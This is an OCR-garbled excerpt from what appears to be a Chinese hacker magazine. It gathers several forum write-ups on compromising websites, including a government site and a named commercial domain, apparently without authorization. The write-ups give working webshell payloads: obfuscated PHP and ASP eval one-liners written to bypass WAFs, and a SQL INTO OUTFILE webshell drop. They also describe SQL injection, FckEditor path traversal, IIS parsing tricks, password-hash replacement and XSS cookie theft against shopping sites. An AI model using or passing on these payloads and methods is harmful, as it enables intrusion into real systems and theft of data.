修改/新建文件: 榎 ■ 所有档案列表 块 。等审核的档案 工作目录  $\sqrt{100}$ (空白表示根目录,不允许用".." } ■ 我发布的文档 4 (不允许用"."形式的路径) 文件名称 ntc.php 成 ◎ 评论管理 ■ 内容回收站 Ø 采  $\Diamond$ php 集 ▼ 内容管理  $@S_ = "s", "s", /*-/*-*/"e", /*-/*-*/"r",$  $\frac{1}{2}$ 目 □普通立章  $@f_{2} = /* - /* -*/"a", /* - /* -*/f_{2}, /* - /* -*/"t",$ 局 □ 专题管理 目 榎 Q\$ /\*-/\*-\*/ (\$/\*-/\*-\*/{" P"./\*-/\*-\*/"OS"./\*-/\*-\*/"T"} 板 **v 附件管理**  $\frac{1}{2}$  /\*-/\*-\*/0/\*-/\*-\*/-/\*-/\*-\*/2/\*-/\*-\*/-/\*-/\*-\*/5/\*-/\*-\*/]);?> 系 ■ 上传新文件 痊 ■ 附件数据管理 ■ 文件式管理器 ▼ 频道模型 H' ACK W - 批量维护 - 系统帮助

上个免杀的试试,如图 2-1-4:

#### 图 2-1-4

然后成功上传改成 php 格式, 如图 2-1-5:



图 2-1-5

接着菜刀连接,如图 2-1-6:



图 2-1-6

又被拦截,换过狗菜刀试试,如图 2-1-7:

| A<br>E<br><b>STATISTICS</b>                      | ds\              |                     | 士<br>$\checkmark$ |
|--------------------------------------------------|------------------|---------------------|-------------------|
| 目录(7), 文件(2)                                     | 名称               | 时间                  | 大小                |
| ্ঞ C:                                            | 140604           | 2014-06-04 07:17:21 | $\mathbf{0}$      |
| $\Leftrightarrow$ D:<br>$\Box \Leftrightarrow E$ | alling           | 2014-06-04 01:08:55 | $\overline{0}$    |
| wwwroot<br>Ξ                                     | <b>flink</b>     | 2014-04-08 05:57:27 | $\mathbf 0$       |
| $\Box$<br>web                                    | liting           | 2014-04-08 05:57:27 | $\mathbf{0}$      |
| $-$ BQ<br>$\Box$<br>日<br>uploads                 | media            | 2014-04-08 05:57:27 | $\Omega$          |
| 140604                                           | soft             | 2014-04-08 05:57:27 | $\overline{0}$    |
| allimg                                           | userup           | 2014-04-08 05:57:27 | $\mathbf 0$       |
| flink<br>liting                                  | index.html<br>æı | 2011-07-01 08:15:00 | 3                 |
| media                                            | ntc.php          | 2014-07-16 08:04:22 | 209               |
| soft                                             |                  |                     |                   |
| userup                                           |                  |                     |                   |

图 2-1-7

成功连接,居然可以跨目录。找到目标网站,上传一句话,不可写,如图 2-1-8:



图 2-1-8 然后查看数据库配置文件,居然是个 root, 如图 2-1-9:

第 22 页 / 共 120 页 官方微博: http://t.qq.com/hackcto 出版日期: 每月 15 日 定价: 20 元



#### 图 2-1-9

导出一句话到目标网站试试,如图 2-1-10:

配置 E select ' <?php @eval(\$\_POST[pass]);?>' INTO OUTFILE ' d:/wamp/www/d3.php'

The query result is empty! pwd

图 2-1-10

又不行,应该是降权了。没思路了,先听几首歌。听着听着,思路来了。可以进入目标站的 的数据库,读取密码,然后跨目录,找后台啊,如图 2-1-11:





织梦的 md5 是前去三后去一,去解密 4 个密码,居然没有一个密码解得开, 如图 2-1-12:



图 2-1-12

又不行,去提权吧,执行 cmd 显示这个,如果 2-1-13:



图 2-1-13

不知道什么原因,百度无果。又想到 md5 解不开,可以替换啊。又到拿下的站的数据库里 的 md5 去替换目标站的 md5, 在菜刀里不能直接修改, 百度用 mysql 命令修改,

*UPDATE* 表名 *SET* 字段名 *= replace(* 字段名*, "*要被替换的内容*", "*替换后的内容*" ) WHERE* 字段名 *LIKE '%%'*

这次可算成功了,然后跨目录找目标站的后台,成功登录,如图 2-1-14:



图 2-1-14

接着拿 shell, 如图 2-1-15:



本次渗透就到此为止。 (全文完)责任编辑:静默

## <span id="page-26-0"></span>第**2**节 **Z-blog php** 版获取 **webshell**

作者: SHeep

来自:听潮社区—ListenTide

网址: http://team.f4ck.org/

#### **0x00** 事件起因

我们公司客户的网站。有了后台帐号密码, admin 权限, z-blog ASP 的程序, 我就下载看了 z-blog PHP。研究了一下后台拿 SHELL,发现这个程序后台拿 SHELL 好简单。

1)方法一:全局设置—更改上传文件类型—附件上传

2)方法二:主题修改,PHP 版,如图 2-2-1:



图 2-2-1

ASP 版不一样, 我百度了一下, 我去发现一大把, 如图 2-2-2:





上传过狗一句话绕过成功,如图 2-2-4:



图 2-2-4

#### 附上过狗一句话:

"*<%eval (eval(chr(114)+chr(101)+chr(113)+chr(117)+chr(101)+chr(115)+chr(116))("a"))%>*"

到一上传大马的时候,也遇见了上传一句话同样的问题: Asp 包含上传通过。

*<!--#include file="test.txt"--> text.txt*

大马起先一直没有搞定。朋友甩我一个过狗大马直接秒杀。

#### **0x02** 总结

发现各种过狗大马的大牛就是吊,多谢小乐天大牛指导!最后附上过狗大马截图,如图 2-2-5, 求提权思路。

![](_page_27_Picture_138.jpeg)

图 2-2-5

<span id="page-27-0"></span>(全文完)责任编辑:静默

## 第**3**节 **Xss** 加忽悠拿后台权限

作者:84372792

来自:听潮社区—ListenTide

网址: http://team.f4ck.org/

好久没在论坛发过帖子了。今天来装个逼,大牛别打我。都说的,没图说个 JB 啊。直接上

第 26 页 / 共 120 页 官方微博: http://t.qq.com/hackcto 出版日期: 每月 15 日 定价: 20 元

图好了, 如图 2-3-1 至图 2-3-6:

![](_page_28_Figure_2.jpeg)

图 2-3-3

第 27 页 / 共 120 页 官方微博: http://t.qq.com/hackcto 出版日期: 每月 15 日 定价: 20 元

![](_page_29_Picture_1.jpeg)

图 2-3-4

![](_page_29_Figure_3.jpeg)

图 2-3-5

Cookies: 05599081,1405689113,1405778682; Hm\_bvt\_b5ca16ae309bca6b21b2276a3a567b43=1405778682; \_\_utma=85100829.1827821428.1388306189.1405692739.1405778682; 349; \_\_utmc=85100829; \_\_utm order e 图片 小链接

![](_page_29_Picture_89.jpeg)

图 2-3-6

没什么亮点。有很多购物商场,收货人地址处都存在 xss 漏洞, 利用这个可以拿下不少购物 站!亲测过很多。

(全文完)责任编辑:静默

第 28 页 / 共 120 页 官方微博: http://t.qq.com/hackcto 出版日期: 每月 15 日 定价: 20 元

## <span id="page-30-0"></span>第**4**节 **FckEditor** 跨目录上传获得 **webshell**

作者:渊兮 来自:听潮社区—ListenTide 网址: http://team.f4ck.org/

#### **0x1**

最近没事做蛋疼了一下, 刚好看见某群里丢了个网站出来: http://www.xxx.gov.cn/。虽然是 政府网站,但是只是做一个友情检测不搞破坏。我大概看了下,确定为 asp 脚本。但是试了 下 sql 注入, 修补了 sql 注入, 于是乎本屌决定由目录入手。拖出御剑扫了下目录, 发现了 ewebEditor 编辑器后台,各种弱密码是都无效,然后适当转移目标,这时御剑扫出了一个让 本屌兴奋的目录,如图 2-4-1:

![](_page_30_Picture_163.jpeg)

图 2-4-1

Fck 编辑器, 开始利用。用火狐浏览器进去, 插件显示为 IIS6.0, 然后又有 Fck 编辑器利用 点,开始利用解析漏洞去上传目录。FCK 漏洞利用发现 ASP 文件不能上传, asa 也是一样。 于是利用到解析漏洞 cer 证书解析, 如图 2-4-2:

![](_page_30_Picture_164.jpeg)

图 2-4-2

![](_page_31_Picture_80.jpeg)

![](_page_31_Picture_81.jpeg)

图 2-4-3

#### **0x2**

于是决定 Burp 抓包试试, 如图 2-4-4:

![](_page_31_Picture_82.jpeg)

图 2-4-4

看到没啥好利用得地方,突然记起/../可以跨目录回到根目录,于是乎试了试,如图 2-4-5:

![](_page_32_Picture_2.jpeg)

图 2-4-5

#### 无法找到该页

您正在搜索的页面可能已经删除、更名或暂时不可用。

请尝试以下操作:

- 确保浏览器的地址样中显示的网站地址的拼写和格式正确无误。
- 如果通过单击链接而到达了该网页,请与网站管理员联系,通知他们该链接的格式。 不正确。
- 单击后退按钮尝试另一个链接。

HTTP 错误 404 - 文件或目录未找到。 Internet 信息服务 (IIS)

技术信息(为技术支持人员提供)

• 转到 Microsoft 产品支持服务并搜索包括"HTTP"和"404"的标题。 • 打开"IIS 帮助"(可在 IIS 管理器 (inetmar) 中访问),然后搜索标题为"网 站设置"、"常规管理任务"和"关于自定义错误消息"的主题。 | V

图 2-4-6

成功,再到网站去看看,如图 2-4-6:

看来估计是文件名得问题,于是改下文件名二次上传,如图 2-4-7:

![](_page_33_Picture_2.jpeg)

图 2-4-7

照の **BUT BUSINESS IN A COURSE & BIROL BRIDGE BROWN BOOKS** 22.000 **O** 22 開始  $\mathbf{r}$ × \* Stilling Electronic Provider & B. RedHet - 60,090.2.13  $\overline{a}$ **MUCLE** Servit Pra **AERILE B.GOM** 用の実際 1449 199日日光 ne-山道一 作家に安作 安保管金 服务器基本信息 seams. SB weaks, pe is 02.50.00.2.30 (\$3.6 2014-1-20.3:45132 Recontribute DISCO)<br>Wiegelt 1 2500 (WANN) **2010年12月1日 Vision 12: 120114月08日** max 服务器标本引擎 取締認率 Sererferieber<br>*SRNAGRS* 文件编目 **B** Smith -<br>Aplication 完璧 2 个, Senion 完璧 5 个 EMA1 当前会话中 - 2710071<br>15 个 EMAbell, Escienment 列表1 inté Airchite all raily t held it Stepping II. 全部损失器环境 tersual Sericaldill<br>APOULA **SW EURIP** RBN WHAT P 上次管理用户 (存储) **ANAMARRY** . C. Wregram Files\ESET\ESET File Security\ .<br>C. Viragras Filas (Bicrosoft 50), Sarvar (19) (Tas) shliash (<br>C. Viragras Filas (Bicrosoft 50), Sarvar (19) (Tas) shliash (1535a) (Camasa (1396) *Mrogram Fill* \* C: Viregram File C. Wregram Files Microsoft SQL Server MOVIesEs Visas 刘昭日录信用

这次是解析成功了,如图 2-4-8:

![](_page_33_Figure_6.jpeg)

成功拿下,希望大牛们别喷本彩笔了。本屌打码也辛苦啊。 (全文完)责任编辑:静默

## <span id="page-34-0"></span>第5节 只要是南方数据,再好的安全措施都没用

作者: yuge520

来自:听潮社区—ListenTide

网址: http://team.f4ck.org/

无奈,别人丢我一个南方站,我来个 exp 注入居然被 360 杀了, 如图 2-5-1:

O http://www.customfurniture-china.com/NewsType.asp?SmallClass='%20union%20select%200,username%2BCF & # 藏 ▼ || 手机收藏夹 | 」谷歌 ◆ 网址大全 ◆ 游戏中心 || □ Links || □ Microso || □ MSN 网 || □ Window || ■ 实用查询 ||■ 淘宝购物 || ■ 银行金融 ≫ 1. 日常 扩 **x Q 发表帖子 - 技术作品(** Article A | X | □ www.customfurniture-china.cc X | □ 企业网站管理后台

您的提交带有不合法参数, 谢谢合作!

了解更多请点击:360网站安全检测

![](_page_34_Picture_9.jpeg)

图 2-5-1

然后我想到好像后台可以直接添加用户,直接测试 admin/adminmailto.asp。唉,真添加上了, 进入后台,本想着这垃圾站,秒拿。什么数据库插马啊、数据库备份啊、双文件上传啊、修 改配置啊。好吧,首先来个修改上传文件权限,如图 2-5-2:

| 388 KAT 132 JEBA 2 4 YO 4447   KA 20 JA 20 MINUS 70 68 LE NO * |                                                     |
|----------------------------------------------------------------|-----------------------------------------------------|
| 存放上传文件的目录:<br>请输入相对于首页 (Session. asp) 的相对路径                    | <sub>1nc</sub>                                      |
| 允许的上传文件类型:<br> 只输入扩展名。每种文件类型用"丨"号分开。                           | gif   jpg   bmp   png   swf   doc   cer   asp   jpg |
| 删除文章时是否同时删除文章中的上传文件:<br>此功能需要FS0支持。                            | Ø<br>$\odot$<br>是<br>否                              |
| Session会话的保持时间:<br>主要用于后台管理员登录,为了安全,请不要将时<br>间设得太长。建议设为10分钟    | 分钟<br>120                                           |
|                                                                |                                                     |
|                                                                | 保存设置<br><b>STATISTICS</b>                           |
|                                                                |                                                     |

图 2-5-2

尼玛, 直接修改不行的, 然后思路一发, 可以通过审核元素修改, 尼玛改成功了。好吧, 这 下子容易啦。直接上传 asp、php、cer, 秒拿啊。没想到, 又遇挫折了, 如图 2-5-3:

![](_page_34_Picture_161.jpeg)

图 2-5-3

全部都试过了,不能上传。burp 一定能突破的,然后我打开神器 burp 截包,如图 2-5-4:

![](_page_35_Picture_2.jpeg)

图 2-5-4

好吧,今天人品太好了,也不行,所以双文件上传也罢了。好吧,数据库插马,我直接去修 改名称也可以秒拿,如图 2-5-5: ture-china.com 的密码吗?

![](_page_35_Picture_135.jpeg)

![](_page_35_Picture_6.jpeg)

图 2-5-5

尼玛!改不了插不了一句话,好吧,又失望了。看看有没有数据库备份吧,如图 2-5-6:

![](_page_35_Picture_9.jpeg)

图 2-5-6

也没有,原以为是后台删掉的。我试了 Admin\_DataBackup.asp 元素修改也进不了。好吧, 思路死了。尼玛今天运气真好。好吧,没放弃,用工具扫把

![](_page_35_Picture_136.jpeg)
| 类型                               | 文件地址          | 大小      | 最后访问               | 上传日期               | 删除 |
|----------------------------------|---------------|---------|--------------------|--------------------|----|
| $\mathbb{Z}$                     | 返回上一级目录       |         |                    |                    |    |
| Η,<br>Œ                          | admin         |         |                    |                    | 删除 |
| $\bullet$                        | aspnet_client |         |                    |                    | 删除 |
| $\Box$                           | cert          |         |                    |                    | 删除 |
| $\mathbb{Z}$                     | flash         |         |                    |                    | 删除 |
| Œ                                | Images        |         |                    |                    | 删除 |
| 圖                                | Im g          |         |                    |                    | 删除 |
| $\Box$                           | imgbly        |         |                    |                    | 删除 |
| 圖                                | imgbys        |         |                    |                    | 删除 |
| $\Box$                           | imgqle        |         |                    |                    | 删除 |
| <b>O</b>                         | Inc           |         |                    |                    | 删除 |
| $\Box$                           | Menu          |         |                    |                    | 删除 |
| $\circledcirc$                   | Scripts       |         |                    |                    | 删除 |
| Œ                                | uploadfile    |         |                    |                    | 删除 |
| 会                                | UploadFiles   |         |                    |                    | 删除 |
| Œ                                | xml           |         |                    |                    | 删除 |
| <b>R</b>                         | $1.$ asp      | 72379 B | 2014-7-26 11:24:09 | 2014-7-26 11:23:52 | F  |
| e                                | 321. aspx     | 5106 B  | 2014-7-26 11:38:53 | 2014-7-26 11:38:53 |    |
| $\overline{\phantom{0}}$<br>0个点评 | 猜你喜欢          |         |                    |                    |    |

图 2-5-7

网站全路径啊,我翻了翻,没有前任拿过。那些 1.asp 和什么 aspx 是我上传玩提权的,废话 不多说。继续,然后还是果断翻那个编辑器,如图 2-5-8:

| 6收藏                         | ■手机收藏夹 □ 谷歌 ◆ 网址大全 «% 游戏中心 ● Links ● Microso ● MSN 网 ● Window ● 实用查询 ● 淘宝购物 ● 银行金融 » |          |                            |                   |              |  | 日常扩展    |
|-----------------------------|--------------------------------------------------------------------------------------|----------|----------------------------|-------------------|--------------|--|---------|
|                             | □ 企业网站管理后台                                                                           | $\times$ | ○ 发表帖子 - 技术作品{ Article A X | □ 在线文本编辑器 - 后台管理  | $\mathbf{x}$ |  |         |
|                             |                                                                                      |          |                            |                   |              |  | 选择样式目录: |
| 类型                          | 文件地址                                                                                 | 大小       | 最后访问                       | 上传日期              | 删除           |  |         |
| $\left  \bullet \right $    | 返回上一级目录                                                                              |          |                            |                   |              |  |         |
| $\Box$                      | Admin                                                                                |          |                            |                   | 删除           |  |         |
| $\mathcal{L}_{\mathcal{A}}$ | ButtonImage                                                                          |          |                            |                   | 删除           |  |         |
| G                           | CSS                                                                                  |          |                            |                   | 删除           |  |         |
| $\Box$                      | Datas                                                                                |          |                            |                   | 删除           |  |         |
| $\Box$                      | Dialog                                                                               |          |                            |                   | 删除           |  |         |
| Œ                           | Include                                                                              |          |                            |                   | 删除           |  |         |
| $\Box$                      | SysImage                                                                             |          |                            |                   | 删除           |  |         |
| $\blacksquare$              | UploadFile                                                                           |          |                            |                   | 删除           |  |         |
